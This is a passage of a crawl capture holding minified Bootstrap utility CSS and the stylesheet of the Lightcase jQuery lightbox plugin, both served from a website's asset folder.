1.5rem!important}.mb-sm-4, .my-sm-4{margin-bottom: 1.5rem!important}.ml-sm-4, .mx-sm-4{margin-left: 1.5rem!important}.m-sm-5{margin: 3rem!important}.mt-sm-5, .my-sm-5{margin-top: 3rem!important}.mr-sm-5, .mx-sm-5{margin-right: 3rem!important}.mb-sm-5, .my-sm-5{margin-bottom: 3rem!important}.ml-sm-5, .mx-sm-5{margin-left: 3rem!important}.p-sm-0{padding: 0!important}.pt-sm-0, .py-sm-0{padding-top: 0!important}.pr-sm-0, .px-sm-0{padding-right: 0!important}.pb-sm-0, .py-sm-0{padding-bottom: 0!important}.pl-sm-0, .px-sm-0{padding-left: 0!important}.p-sm-1{padding: .25rem!important}.pt-sm-1, .py-sm-1{padding-top: .25rem!important}.pr-sm-1, .px-sm-1{padding-right: .25rem!important}.pb-sm-1, .py-sm-1{padding-bottom: .25rem!important}.pl-sm-1, .px-sm-1{padding-left: .25rem!important}.p-sm-2{padding: .5rem!important}.pt-sm-2, .py-sm-2{padding-top: .5rem!important}.pr-sm-2, .px-sm-2{padding-right: .5rem!important}.pb-sm-2, .py-sm-2{padding-bottom: .5rem!important}.pl-sm-2, .px-sm-2{padding-left: .5rem!important}.p-sm-3{padding: 1rem!important}.pt-sm-3, .py-sm-3{padding-top: 1rem!important}.pr-sm-3, .px-sm-3{padding-right: 1rem!important}.pb-sm-3, .py-sm-3{padding-bottom: 1rem!important}.pl-sm-3, .px-sm-3{padding-left: 1rem!important}.p-sm-4{padding: 1.5rem!important}.pt-sm-4, .py-sm-4{padding-top: 1.5rem!important}.pr-sm-4, .px-sm-4{padding-right: 1.5rem!important}.pb-sm-4, .py-sm-4{padding-bottom: 1.5rem!important}.pl-sm-4, .px-sm-4{padding-left: 1.5rem!important}.p-sm-5{padding: 3rem!important}.pt-sm-5, .py-sm-5{padding-top: 3rem!important}.pr-sm-5, .px-sm-5{padding-right: 3rem!important}.pb-sm-5, .py-sm-5{padding-bottom: 3rem!important}.pl-sm-5, .px-sm-5{padding-left: 3rem!important}.m-sm-auto{margin: auto!important}.mt-sm-auto, .my-sm-auto{margin-top: auto!important}.mr-sm-auto, .mx-sm-auto{margin-right: auto!important}.mb-sm-auto, .my-sm-auto{margin-bottom: auto!important}.ml-sm-auto, .mx-sm-auto{margin-left: auto!important}}@media (min-width:768px){.m-md-0{margin: 0!important}.mt-md-0, .my-md-0{margin-top: 0!important}.mr-md-0, .mx-md-0{margin-right: 0!important}.mb-md-0, .my-md-0{margin-bottom: 0!important}.ml-md-0, .mx-md-0{margin-left: 0!important}.m-md-1{margin: .25rem!important}.mt-md-1, .my-md-1{margin-top: .25rem!important}.mr-md-1, .mx-md-1{margin-right: .25rem!important}.mb-md-1, .my-md-1{margin-bottom: .25rem!important}.ml-md-1, .mx-md-1{margin-left: .25rem!important}.m-md-2{margin: .5rem!important}.mt-md-2, .my-md-2{margin-top: .5rem!important}.mr-md-2, .mx-md-2{margin-right: .5rem!important}.mb-md-2, .my-md-2{margin-bottom: .5rem!important}.ml-md-2, .mx-md-2{margin-left: .5rem!important}.m-md-3{margin: 1rem!important}.mt-md-3, .my-md-3{margin-top: 1rem!important}.mr-md-3, .mx-md-3{margin-right: 1rem!important}.mb-md-3, .my-md-3{margin-bottom: 1rem!important}.ml-md-3, .mx-md-3{margin-left: 1rem!important}.m-md-4{margin: 1.5rem!important}.mt-md-4, .my-md-4{margin-top: 1.5rem!important}.mr-md-4, .mx-md-4{margin-right: 1.5rem!important}.mb-md-4, .my-md-4{margin-bottom: 1.5rem!important}.ml-md-4, .mx-md-4{margin-left: 1.5rem!important}.m-md-5{margin: 3rem!important}.mt-md-5, .my-md-5{margin-top: 3rem!important}.mr-md-5, .mx-md-5{margin-right: 3rem!important}.mb-md-5, .my-md-5{margin-bottom: 3rem!important}.ml-md-5, .mx-md-5{margin-left: 3rem!important}.p-md-0{padding: 0!important}.pt-md-0, .py-md-0{padding-top: 0!important}.pr-md-0, .px-md-0{padding-right: 0!important}.pb-md-0, .py-md-0{padding-bottom: 0!important}.pl-md-0, .px-md-0{padding-left: 0!important}.p-md-1{padding: .25rem!important}.pt-md-1, .py-md-1{padding-top: .25rem!important}.pr-md-1, .px-md-1{padding-right: .25rem!important}.pb-md-1, .py-md-1{padding-bottom: .25rem!important}.pl-md-1, .px-md-1{padding-left: .25rem!important}.p-md-2{padding: .5rem!important}.pt-md-2, .py-md-2{padding-top: .5rem!important}.pr-md-2, .px-md-2{padding-right: .5rem!important}.pb-md-2, .py-md-2{padding-bottom: .5rem!important}.pl-md-2, .px-md-2{padding-left: .5rem!important}.p-md-3{padding: 1rem!important}.pt-md-3, .py-md-3{padding-top: 1rem!important}.pr-md-3, .px-md-3{padding-right: 1rem!important}.pb-md-3, .py-md-3{padding-bottom: 1rem!important}.pl-md-3, .px-md-3{padding-left: 1rem!important}.p-md-4{padding: 1.5rem!important}.pt-md-4, .py-md-4{padding-top: 1.5rem!important}.pr-md-4, .px-md-4{padding-right: 1.5rem!important}.pb-md-4, .py-md-4{padding-bottom: 1.5rem!important}.pl-md-4, .px-md-4{padding-left: 1.5rem!important}.p-md-5{padding: 3rem!important}.pt-md-5, .py-md-5{padding-top: 3rem!important}.pr-md-5, .px-md-5{padding-right: 3rem!important}.pb-md-5, .py-md-5{padding-bottom: 3rem!important}.pl-md-5, .px-md-5{padding-left: 3rem!important}.m-md-auto{margin: auto!important}.mt-md-auto, .my-md-auto{margin-top: auto!important}.mr-md-auto, .mx-md-auto{margin-right: auto!important}.mb-md-auto, .my-md-auto{margin-bottom: auto!important}.ml-md-auto, .mx-md-auto{margin-left: auto!important}}@media (min-width:992px){.m-lg-0{margin: 0!important}.mt-lg-0, .my-lg-0{margin-top: 0!important}.mr-lg-0, .mx-lg-0{margin-right: 0!important}.mb-lg-0, .my-lg-0{margin-bottom: 0!important}.ml-lg-0, .mx-lg-0{margin-left: 0!important}.m-lg-1{margin: .25rem!important}.mt-lg-1, .my-lg-1{margin-top: .25rem!important}.mr-lg-1, .mx-lg-1{margin-right: .25rem!important}.mb-lg-1, .my-lg-1{margin-bottom: .25rem!important}.ml-lg-1, .mx-lg-1{margin-left: .25rem!important}.m-lg-2{margin: .5rem!important}.mt-lg-2, .my-lg-2{margin-top: .5rem!important}.mr-lg-2, .mx-lg-2{margin-right: .5rem!important}.mb-lg-2, .my-lg-2{margin-bottom: .5rem!important}.ml-lg-2, .mx-lg-2{margin-left: .5rem!important}.m-lg-3{margin: 1rem!important}.mt-lg-3, .my-lg-3{margin-top: 1rem!important}.mr-lg-3, .mx-lg-3{margin-right: 1rem!important}.mb-lg-3, .my-lg-3{margin-bottom: 1rem!important}.ml-lg-3, .mx-lg-3{margin-left: 1rem!important}.m-lg-4{margin: 1.5rem!important}.mt-lg-4, .my-lg-4{margin-top: 1.5rem!important}.mr-lg-4, .mx-lg-4{margin-right: 1.5rem!important}.mb-lg-4, .my-lg-4{margin-bottom: 1.5rem!important}.ml-lg-4, .mx-lg-4{margin-left: 1.5rem!important}.m-lg-5{margin: 3rem!important}.mt-lg-5, .my-lg-5{margin-top: 3rem!important}.mr-lg-5, .mx-lg-5{margin-right: 3rem!important}.mb-lg-5, .my-lg-5{margin-bottom: 3rem!important}.ml-lg-5, .mx-lg-5{margin-left: 3rem!important}.p-lg-0{padding: 0!important}.pt-lg-0, .py-lg-0{padding-top: 0!important}.pr-lg-0, .px-lg-0{padding-right: 0!important}.pb-lg-0, .py-lg-0{padding-bottom: 0!important}.pl-lg-0, .px-lg-0{padding-left: 0!important}.p-lg-1{padding: .25rem!important}.pt-lg-1, .py-lg-1{padding-top: .25rem!important}.pr-lg-1, .px-lg-1{padding-right: .25rem!important}.pb-lg-1, .py-lg-1{padding-bottom: .25rem!important}.pl-lg-1, .px-lg-1{padding-left: .25rem!important}.p-lg-2{padding: .5rem!important}.pt-lg-2, .py-lg-2{padding-top: .5rem!important}.pr-lg-2, .px-lg-2{padding-right: .5rem!important}.pb-lg-2, .py-lg-2{padding-bottom: .5rem!important}.pl-lg-2, .px-lg-2{padding-left: .5rem!important}.p-lg-3{padding: 1rem!important}.pt-lg-3, .py-lg-3{padding-top: 1rem!important}.pr-lg-3, .px-lg-3{padding-right: 1rem!important}.pb-lg-3, .py-lg-3{padding-bottom: 1rem!important}.pl-lg-3, .px-lg-3{padding-left: 1rem!important}.p-lg-4{padding: 1.5rem!important}.pt-lg-4, .py-lg-4{padding-top: 1.5rem!important}.pr-lg-4, .px-lg-4{padding-right: 1.5rem!important}.pb-lg-4, .py-lg-4{padding-bottom: 1.5rem!important}.pl-lg-4, .px-lg-4{padding-left: 1.5rem!important}.p-lg-5{padding: 3rem!important}.pt-lg-5, .py-lg-5{padding-top: 3rem!important}.pr-lg-5, .px-lg-5{padding-right: 3rem!important}.pb-lg-5, .py-lg-5{padding-bottom: 3rem!important}.pl-lg-5, .px-lg-5{padding-left: 3rem!important}.m-lg-auto{margin: auto!important}.mt-lg-auto, .my-lg-auto{margin-top: auto!important}.mr-lg-auto, .mx-lg-auto{margin-right: auto!important}.mb-lg-auto, .my-lg-auto{margin-bottom: auto!important}.ml-lg-auto, .mx-lg-auto{margin-left: auto!important}}@media (min-width:1200px){.m-xl-0{margin: 0!important}.mt-xl-0, .my-xl-0{margin-top: 0!important}.mr-xl-0, .mx-xl-0{margin-right: 0!important}.mb-xl-0, .my-xl-0{margin-bottom: 0!important}.ml-xl-0, .mx-xl-0{margin-left: 0!important}.m-xl-1{margin: .25rem!important}.mt-xl-1, .my-xl-1{margin-top: .25rem!important}.mr-xl-1, .mx-xl-1{margin-right: .25rem!important}.mb-xl-1, .my-xl-1{margin-bottom: .25rem!important}.ml-xl-1, .mx-xl-1{margin-left: .25rem!important}.m-xl-2{margin: .5rem!important}.mt-xl-2, .my-xl-2{margin-top: .5rem!important}.mr-xl-2, .mx-xl-2{margin-right: .5rem!important}.mb-xl-2, .my-xl-2{margin-bottom: .5rem!important}.ml-xl-2, .mx-xl-2{margin-left: .5rem!important}.m-xl-3{margin: 1rem!important}.mt-xl-3, .my-xl-3{margin-top: 1rem!important}.mr-xl-3, .mx-xl-3{margin-right: 1rem!important}.mb-xl-3, .my-xl-3{margin-bottom: 1rem!important}.ml-xl-3, .mx-xl-3{margin-left: 1rem!important}.m-xl-4{margin: 1.5rem!important}.mt-xl-4, .my-xl-4{margin-top: 1.5rem!important}.mr-xl-4, .mx-xl-4{margin-right: 1.5rem!important}.mb-xl-4, .my-xl-4{margin-bottom: 1.5rem!important}.ml-xl-4, .mx-xl-4{margin-left: 1.5rem!important}.m-xl-5{margin: 3rem!important}.mt-xl-5, .my-xl-5{margin-top: 3rem!important}.mr-xl-5, .mx-xl-5{margin-right: 3rem!important}.mb-xl-5, .my-xl-5{margin-bottom: 3rem!important}.ml-xl-5, .mx-xl-5{margin-left: 3rem!important}.p-xl-0{padding: 0!important}.pt-xl-0, .py-xl-0{padding-top: 0!important}.pr-xl-0, .px-xl-0{padding-right: 0!important}.pb-xl-0, .py-xl-0{padding-bottom: 0!important}.pl-xl-0, .px-xl-0{padding-left: 0!important}.p-xl-1{padding: .25rem!important}.pt-xl-1, .py-xl-1{padding-top: .25rem!important}.pr-xl-1, .px-xl-1{padding-right: .25rem!important}.pb-xl-1, .py-xl-1{padding-bottom: .25rem!important}.pl-xl-1, .px-xl-1{padding-left: .25rem!important}.p-xl-2{padding: .5rem!important}.pt-xl-2, .py-xl-2{padding-top: .5rem!important}.pr-xl-2, .px-xl-2{padding-right: .5rem!important}.pb-xl-2, .py-xl-2{padding-bottom: .5rem!important}.pl-xl-2, .px-xl-2{padding-left: .5rem!important}.p-xl-3{padding: 1rem!important}.pt-xl-3, .py-xl-3{padding-top: 1rem!important}.pr-xl-3, .px-xl-3{padding-right: 1rem!important}.pb-xl-3, .py-xl-3{padding-bottom: 1rem!important}.pl-xl-3, .px-xl-3{padding-left: 1rem!important}.p-xl-4{padding: 1.5rem!important}.pt-xl-4, .py-xl-4{padding-top: 1.5rem!important}.pr-xl-4, .px-xl-4{padding-right: 1.5rem!important}.pb-xl-4, .py-xl-4{padding-bottom: 1.5rem!important}.pl-xl-4, .px-xl-4{padding-left: 1.5rem!important}.p-xl-5{padding: 3rem!important}.pt-xl-5, .py-xl-5{padding-top: 3rem!important}.pr-xl-5, .px-xl-5{padding-right: 3rem!important}.pb-xl-5, .py-xl-5{padding-bottom: 3rem!important}.pl-xl-5, .px-xl-5{padding-left: 3rem!important}.m-xl-auto{margin: auto!important}.mt-xl-auto, .my-xl-auto{margin-top: auto!important}.mr-xl-auto, .mx-xl-auto{margin-right: auto!important}.mb-xl-auto, .my-xl-auto{margin-bottom: auto!important}.ml-xl-auto, .mx-xl-auto{margin-left: auto!important}}.text-monospace{font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}.text-justify{text-align: justify!important}.text-nowrap{white-space: nowrap!important}.text-truncate{overflow: hidden; text-overflow: ellipsis; white-space: nowrap}.text-left{text-align: left!important}.text-right{text-align: right!important}.text-center{text-align: center!important}@media (min-width:576px){.text-sm-left{text-align: left!important}.text-sm-right{text-align: right!important}.text-sm-center{text-align: center!important}}@media (min-width:768px){.text-md-left{text-align: left!important}.text-md-right{text-align: right!important}.text-md-center{text-align: center!important}}@media (min-width:992px){.text-lg-left{text-align: left!important}.text-lg-right{text-align: right!important}.text-lg-center{text-align: center!important}}@media (min-width:1200px){.text-xl-left{text-align: left!important}.text-xl-right{text-align: right!important}.text-xl-center{text-align: center!important}}.text-lowercase{text-transform: lowercase!important}.text-uppercase{text-transform: uppercase!important}.text-capitalize{text-transform: capitalize!important}.font-weight-light{font-weight: 300!important}.font-weight-normal{font-weight: 400!important}.font-weight-bold{font-weight: 700!important}.font-italic{font-style: italic!important}.text-white{color: #fff!important}.text-primary{color: #007bff!important}a.text-primary:focus,a.text-primary:hover{color: #0062cc!important}.text-secondary{color: #6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color: #545b62!important}.text-success{color: #28a745!important}a.text-success:focus,a.text-success:hover{color: #1e7e34!important}.text-info{color: #17a2b8!important}a.text-info:focus,a.text-info:hover{color: #117a8b!important}.text-warning{color: #ffc107!important}a.text-warning:focus,a.text-warning:hover{color: #d39e00!important}.text-danger{color: #dc3545!important}a.text-danger:focus,a.text-danger:hover{color: #bd2130!important}.text-light{color: #f8f9fa!important}a.text-light:focus,a.text-light:hover{color: #dae0e5!important}.text-dark{color: #343a40!important}a.text-dark:focus,a.text-dark:hover{color: #1d2124!important}.text-body{color: #212529!important}.text-muted{color: #6c757d!important}.text-black-50{color: rgba(0, 0, 0, .5)!important}.text-white-50{color: rgba(255, 255, 255, .5)!important}.text-hide{font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0}.visible{visibility: visible!important}.invisible{visibility: hidden!important}@media print{*, ::after, ::before{text-shadow: none!important; box-shadow: none!important}a:not(.btn){text-decoration: underline}abbr[title]::after{content: " (" attr(title) ")"}pre{white-space: pre-wrap!important}blockquote, pre{border: 1px solid #adb5bd; page-break-inside: avoid}thead{display: table-header-group}img, tr{page-break-inside: avoid}h2, h3, p{orphans: 3; widows: 3}h2, h3{page-break-after: avoid}@page{size: a3}body{min-width: 992px!important}.container{min-width: 992px!important}.navbar{display: none}.badge{border: 1px solid #000}.table{border-collapse: collapse!important}.table td, .table th{background-color: #fff!important}.table-bordered td, .table-bordered th{border: 1px solid #dee2e6!important}.table-dark{color: inherit}.table-dark tbody+tbody, .table-dark td, .table-dark th, .table-dark thead th{border-color: #dee2e6}.table .thead-dark th{color: inherit; border-color: #dee2e6}}/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.saheed.com.ng/styles/site/default/assets/css/lightcase.min.css
body_size: 2851
content:
/** * Lightcase - jQuery Plugin * The smart and flexible Lightbox Plugin. * * @authorCornel Boppart <cornel@bopp-art.com> * @copyrightAuthor * * @version2.5.0 (11/03/2018) *//** * Lightcase settings * * Note: Override default settings for your project without touching this source code by simply * defining those variables within a SASS map called '$lightcase-custom'. * * // Example usage * $lightcase-custom: ( * 'breakpoint': 768px * ); */@font-face{font-family: 'lightcase'; src: url("../fonts/lightcase.eot?55356177"); src: url("../fonts/lightcase.eot?55356177#iefix") format("embedded-opentype"), url("../fonts/lightcase.woff?55356177") format("woff"), url("../fonts/lightcase.ttf?55356177") format("truetype"), url("../fonts/lightcase.svg?55356177#lightcase") format("svg"); font-weight: normal; font-style: normal;}/* line 12, ../scss/components/fonts/_font-lightcase.scss */[class*='lightcase-icon-']:before{font-family: 'lightcase', sans-serif; font-style: normal; font-weight: normal; speak: none; display: inline-block; text-decoration: inherit; width: 1em; text-align: center; /* For safety - reset parent styles, that can break glyph codes*/ font-variant: normal; text-transform: none; /* fix buttons height, for twitter bootstrap */ line-height: 1em; /* Uncomment for 3D effect */ /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */}/* Codes *//* line 35, ../scss/components/fonts/_font-lightcase.scss */.lightcase-icon-play:before{content: '\e800';}/* line 36, ../scss/components/fonts/_font-lightcase.scss */.lightcase-icon-pause:before{content: '\e801';}/* line 37, ../scss/components/fonts/_font-lightcase.scss */.lightcase-icon-close:before{content: '\e802';}/* line 38, ../scss/components/fonts/_font-lightcase.scss */.lightcase-icon-prev:before{content: '\e803';}/* line 39, ../scss/components/fonts/_font-lightcase.scss */.lightcase-icon-next:before{content: '\e804';}/* line 40, ../scss/components/fonts/_font-lightcase.scss */.lightcase-icon-spin:before{content: '\e805';}/** * Mixin providing icon defaults to be used on top of font-lightcase. * * Example usage: * @include icon(#e9e9e9) *//** * Mixin providing icon defaults including a hover status to be used * on top of font-lightcase. * * Example usage: * @include icon-hover(#e9e9e9, #fff) *//** * Provides natural content overflow behavior and scrolling support * even so for touch devices. * * Example usage: * @include overflow() *//** * Neutralizes/resets dimensions including width, height, position as well as margins, * paddings and styles. Used to enforce a neutral and unstyled look and behavoir! * * Example usage: * @include clear(true) * * @param boolean $important */@-webkit-keyframes lightcase-spin{0%{-webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg); -moz-transform: rotate(359deg); -o-transform: rotate(359deg); transform: rotate(359deg);}}@-moz-keyframes lightcase-spin{0%{-webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg); -moz-transform: rotate(359deg); -o-transform: rotate(359deg); transform: rotate(359deg);}}@-o-keyframes lightcase-spin{0%{-webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg); -moz-transform: rotate(359deg); -o-transform: rotate(359deg); transform: rotate(359deg);}}@-ms-keyframes lightcase-spin{0%{-webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg); -moz-transform: rotate(359deg); -o-transform: rotate(359deg); transform: rotate(359deg);}}@keyframes lightcase-spin{0%{-webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg); -moz-transform: rotate(359deg); -o-transform: rotate(359deg); transform: rotate(359deg);}}/* line 1, ../scss/components/modules/_case.scss */#lightcase-case{display: none; position: fixed; z-index: 2002; top: 50%; left: 50%; font-family: arial, sans-serif; font-size: 13px; line-height: 1.5; text-align: left; text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}@media screen and (max-width: 640px){/* line 16, ../scss/components/modules/_case.scss */ html[data-lc-type=inline] #lightcase-case, html[data-lc-type=ajax] #lightcase-case{position: fixed !important; top: 0 !important; left: 0 !important; right: 0 !important; bottom: 0 !important; margin: 0 !important; padding: 55px 0 70px 0; width: 100% !important; height: 100% !important; overflow: auto !important;}}@media screen and (min-width: 641px){/* line 4, ../scss/components/modules/_content.scss */ html:not([data-lc-type=error]) #lightcase-content{position: relative; z-index: 1; text-shadow: none; background-color: #fff; -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); -o-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); -webkit-backface-visibility: hidden;}}@media screen and (min-width: 641px){/* line 23, ../scss/components/modules/_content.scss */ html[data-lc-type=image] #lightcase-content, html[data-lc-type=video] #lightcase-content{background-color: #333;}}/* line 31, ../scss/components/modules/_content.scss */html[data-lc-type=inline] #lightcase-content, html[data-lc-type=ajax] #lightcase-content, html[data-lc-type=error] #lightcase-content{-webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; box-shadow: none;}@media screen and (max-width: 640px){/* line 31, ../scss/components/modules/_content.scss */ html[data-lc-type=inline] #lightcase-content, html[data-lc-type=ajax] #lightcase-content, html[data-lc-type=error] #lightcase-content{position: relative !important; top: auto !important; left: auto !important; width: auto !important; height: auto !important; margin: 0 !important; padding: 0 !important; border: none !important; background: none !important;}}/* line 43, ../scss/components/modules/_content.scss */html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box;}@media screen and (max-width: 640px){/* line 43, ../scss/components/modules/_content.scss */ html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner{padding: 15px;}/* line 52, ../scss/components/modules/_content.scss */ html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=inline] #lightcase-content .lightcase-contentInner > *, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner > *, html[data-lc-type=error] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner > *{width: 100% !important; max-width: none !important;}/* line 59, ../scss/components/modules/_content.scss */ html[data-lc-type=inline] #lightcase-content .lightcase-contentInner > *:not(iframe), html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner > *:not(iframe), html[data-lc-type=error] #lightcase-content .lightcase-contentInner > *:not(iframe){height: auto !important; max-height: none !important;}}@media screen and (max-width: 640px){/* line 70, ../scss/components/modules/_content.scss */ html.lightcase-isMobileDevice[data-lc-type=iframe] #lightcase-content .lightcase-contentInner iframe{overflow: auto; -webkit-overflow-scrolling: touch;}}@media screen and (max-width: 640px) and (min-width: 641px){/* line 74, ../scss/components/modules/_content.scss */ html[data-lc-type=image] #lightcase-content .lightcase-contentInner, html[data-lc-type=video] #lightcase-content .lightcase-contentInner{line-height: 0.75;}}/* line 82, ../scss/components/modules/_content.scss */html[data-lc-type=image] #lightcase-content .lightcase-contentInner{position: relative; overflow: hidden !important;}@media screen and (max-width: 640px){/* line 91, ../scss/components/modules/_content.scss */ html[data-lc-type=inline] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap, html[data-lc-type=error] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap{position: relative !important; top: auto !important; left: auto !important; width: auto !important; height: auto !important; margin: 0 !important; padding: 0 !important; border: none !important; background: none !important;}}@media screen and (min-width: 641px){/* line 100, ../scss/components/modules/_content.scss */ html:not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap{padding: 30px; overflow: auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box;}}@media screen and (max-width: 640px){/* line 117, ../scss/components/modules/_content.scss */ #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p{color: #aaa;}}@media screen and (min-width: 641px){/* line 117, ../scss/components/modules/_content.scss */ #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p{color: #333;}}/* line 3, ../scss/components/modules/_error.scss */#lightcase-case p.lightcase-error{margin: 0; font-size: 17px; text-align: center; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #aaa;}@media screen and (max-width: 640px){/* line 3, ../scss/components/modules/_error.scss */ #lightcase-case p.lightcase-error{padding: 30px 0;}}@media screen and (min-width: 641px){/* line 3, ../scss/components/modules/_error.scss */ #lightcase-case p.lightcase-error{padding: 0;}}/* line 4, ../scss/components/modules/_global.scss */.lightcase-open body{overflow: hidden;}/* line 8, ../scss/components/modules/_global.scss */.lightcase-isMobileDevice .lightcase-open body{max-width: 100%; max-height: 100%;}/* line 1, ../scss/components/modules/_info.scss */#lightcase-info{position: absolute; padding-top: 15px;}/* line 9, ../scss/components/modules/_info.scss */#lightcase-info #lightcase-title,#lightcase-info #lightcase-caption{margin: 0; padding: 0; line-height: 1.5; font-weight: normal; text-overflow: ellipsis;}/* line 19, ../scss/components/modules/_info.scss */#lightcase-info #lightcase-title{font-size: 17px; color: #aaa;}@media screen and (max-width: 640px){/* line 19, ../scss/components/modules/_info.scss */ #lightcase-info #lightcase-title{position: fixed; top: 10px; left: 0; max-width: 87.5%; padding: 5px 15px; background: #333;}}/* line 33, ../scss/components/modules/_info.scss */#lightcase-info #lightcase-caption{clear: both; font-size: 13px; color: #aaa;}/* line 39, ../scss/components/modules/_info.scss */#lightcase-info #lightcase-sequenceInfo{font-size: 11px; color: #aaa;}@media screen and (max-width: 640px){/* line 45, ../scss/components/modules/_info.scss */ .lightcase-fullScreenMode #lightcase-info{padding-left: 15px; padding-right: 15px;}/* line 51, ../scss/components/modules/_info.scss */ html:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-info{position: static;}}/* line 1, ../scss/components/modules/_loading.scss */#lightcase-loading{position: fixed; z-index: 9999; width: 1.123em; height: auto; font-size: 38px; line-height: 1; text-align: center; text-shadow: none; position: fixed; z-index: 2001; top: 50%; left: 50%; margin-top: -0.5em; margin-left: -0.5em; opacity: 1; font-size: 32px; text-shadow: 0 0 15px #fff; -moz-transform-origin: 50% 53%; -webkit-animation: lightcase-spin 0.5s infinite linear; -moz-animation: lightcase-spin 0.5s infinite linear; -o-animation: lightcase-spin 0.5s infinite linear; animation: lightcase-spin 0.5s infinite linear;}/* line 20, ../scss/components/mixins/_presets.scss */#lightcase-loading, #lightcase-loading:focus{text-decoration: none; color: #fff; -webkit-tap-highlight-color: transparent; -webkit-transition: color, opacity, ease-in-out 0.25s; -moz-transition: color, opacity, ease-in-out 0.25s; -o-transition: color, opacity, ease-in-out 0.25s; transition: color, opacity, ease-in-out 0.25s;}/* line 32, ../scss/components/mixins/_presets.scss */#lightcase-loading > span{display: inline-block; text-indent: -9999px;}/* line 2, ../scss/components/modules/_navigation.scss */a[class*='lightcase-icon-']{position: fixed; z-index: 9999; width: 1.123em; height: auto; font-size: 38px; line-height: 1; text-align: center; text-shadow: none; outline: none; cursor: pointer;}/* line 20, ../scss/components/mixins/_presets.scss */a[class*='lightcase-icon-'], a[class*='lightcase-icon-']:focus{text-decoration: none; color: rgba(255, 255, 255, 0.6); -webkit-tap-highlight-color: transparent; -webkit-transition: color, opacity, ease-in-out 0.25s; -moz-transition: color, opacity, ease-in-out 0.25s; -o-transition: color, opacity, ease-in-out 0.25s; transition: color, opacity, ease-in-out 0.25s;}/* line 32, ../scss/components/mixins/_presets.scss */a[class*='lightcase-icon-'] > span{display: inline-block; text-indent: -9999px;}/* line 49, ../scss/components/mixins/_presets.scss */a[class*='lightcase-icon-']:hover{color: white; text-shadow: 0 0 15px white;}/* line 10, ../scss/components/modules/_navigation.scss */.lightcase-isMobileDevice a[class*='lightcase-icon-']:hover{color: #aaa; text-shadow: none;}/* line 17, ../scss/components/modules/_navigation.scss */a[class*='lightcase-icon-'].lightcase-icon-close{position: fixed; top: 15px; right: 15px; bottom: auto; margin: 0; opacity: 0; outline: none;}/* line 28, ../scss/components/modules/_navigation.scss */a[class*='lightcase-icon-'].lightcase-icon-prev{left: 15px;}/* line 33, ../scss/components/modules/_navigation.scss */a[class*='lightcase-icon-'].lightcase-icon-next{right: 15px;}/* line 38, ../scss/components/modules/_navigation.scss */a[class*='lightcase-icon-'].lightcase-icon-pause, a[class*='lightcase-icon-'].lightcase-icon-play{left: 50%; margin-left: -0.5em;}@media screen and (min-width: 641px){/* line 38, ../scss/components/modules/_navigation.scss */ a[class*='lightcase-icon-'].lightcase-icon-pause, a[class*='lightcase-icon-'].lightcase-icon-play{opacity: 0;}}@media screen and (max-width: 640px){/* line 2, ../scss/components/modules/_navigation.scss */ a[class*='lightcase-icon-']{bottom: 15px; font-size: 24px;}}@media screen and (min-width: 641px){/* line 2, ../scss/components/modules/_navigation.scss */ a[class*='lightcase-icon-']{bottom: 50%; margin-bottom: -0.5em;}/* line 57, ../scss/components/modules/_navigation.scss */ a[class*='lightcase-icon-']:hover, #lightcase-case:hover ~ a[class*='lightcase-icon-']{opacity: 1;}}/* line 1, ../scss/components/modules/_overlay.scss */#lightcase-overlay{display: none; width: 100%; min-height: 100%; position: fixed; z-index: 2000; top: -9999px; bottom: -9999px; left: 0; background: #333;}@media screen and (max-width: 640px){/* line 1, ../scss/components/modules/_overlay.scss */ #lightcase-overlay{opacity: 1 !important;}}

--- FILE ---
content_type: text/css
